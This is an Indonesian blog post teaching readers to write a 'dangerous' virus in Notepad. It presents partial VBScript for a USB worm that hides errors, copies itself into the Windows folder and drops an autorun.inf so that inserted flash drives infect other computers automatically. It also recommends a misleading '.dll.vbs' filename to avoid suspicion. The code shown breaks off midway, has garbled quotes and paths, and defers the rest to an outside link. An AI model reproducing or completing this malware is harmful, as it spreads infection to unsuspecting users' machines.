Cara Membuat Virus Komputer Berbahaya - Trik Tips Membuat Virus Dengan Cepat ini adalah lanjutan artikel sebelunya yaitu Cara Membuat Virus Dengan Notepad buat sobat semua yang ingin belajar membuat virus yang ganas atau Mematikan , sobat all cyber bisa pelajari disini walawpun kurang sempurna tapi setidaknya bisa sobat pelajari dengan lebih dalam lagi bagaimana Cara Membuat Virus Ganas Berbahaya untuk Komputer atau laptop. disarankan untuk siap siap instal ulang deh kalo seandainya terjadi apa apa akibat Virus Berbahaya untuk Laptop ini. karena tidak sedikit yang berusaha membuat virus dan belum mengerti seleuk beluk kerjanya virus ehh malah senjata makan tuan :D nah sobat ndak mau kan kalo sampai begitu, untuk jaga jaga siapin dah dvd windows 7 nya untuk instal ulang.
Virus Ganas Berbahaya ini
akan membuat dirinya menyebar ke removable disc dengan AutoRun sehingga
komputer lain yang tercolok flash disc terinfeksi akan langsung menjadi
korban tanpa menungu User menjalankan infector-nya. Virus ini saya beri
nama “YouDieCbrXplr.VBS”. Sekarang buka Notepad-nya. Copy kode berikut :
‘//-Awal dari kode, set agar ketika terjadi Error dibiarkan dan kemudian lanjutkan kegiatan virus-//
on error resume next
‘//-Dim kata-kata berikut ini-//
dim rekur,windowpath,flashdrive,fs,mf,isi,tf,YouDieCbrXplr,nt,check,sd
‘//-Set sebuah teks yang nantinya akan dibuat untuk Autorun Setup Information-//
isi = “[autorun]” & vbcrlf & “shellexecute=wscript.exe YouDieXplr.dll.vbs”
set fs = createobject(“Scripting.FileSystemObject”)
set mf = fs.getfile(Wscript.ScriptFullname)
dim text,size
size = mf.size
check = mf.drive.drivetype
set text = mf.openastextstream(1,-2)
do while not text.atendofstream
rekur = rekur & text.readline
rekur = rekur & vbcrlf
loop
do
‘//-Copy diri untuk menjadi file induk di Windows Path (example: C:Windows)
Set windowpath = fs.getspecialfolder(0)
set tf = fs.getfile(windowpath & “ atch- YouDieXplr.dll.vbs “)
tf.attributes = 32
Kode lebih lengkapnya di http://all-cyber.blogspot.com/2012/10/cara-membuat-virus-komputer-berbahaya.html
Save code di Notepad dengan cara FILE > SAVE. Lalu di save as type
pilih “All Files (*.*). Simpan dengan nama : YouDieXplr.dll.vbs.
Sebenarnya gak usah pake *.dll juga gak apa-apa tapi usaha agar tidak
mencurigakan aja.
Demikian untuk Cara Membuat Virus Komputer Berbahaya ,
semoga tidak terjadi apa apa sama komputernya ya.. hehe untuk cara
lebih mudah ada juga Software Untuk Membuat Virus nanti pasti all c yber
share . selalu kunjungi blog ini dan jangan lupa like dan follow ya
biar tiap update langsung dikirim ke sobat.








![Cara Mengetahui Password Wifi [Image: wirelessnetview.gif]](http://www.nirsoft.net/utils/wirelessnetview.gif)







































